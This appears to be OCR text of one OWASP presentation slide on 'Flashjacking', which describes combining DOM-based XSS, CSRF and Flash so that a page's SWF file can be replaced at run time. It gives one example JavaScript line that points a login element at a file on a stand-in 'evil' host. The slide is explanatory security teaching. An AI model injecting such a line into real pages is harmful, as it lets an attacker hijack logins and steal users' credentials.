 Flashjacking
It is possible to have some integrated attacks
DOM based XSS
CSRF
Flash
DOM based issue can change flash/swf file – it
can be changed at run time – user will not
come to know ..
Example
document.getElementsByName("login").item(0).src
= "http://evil/login.swf"
OWASP
56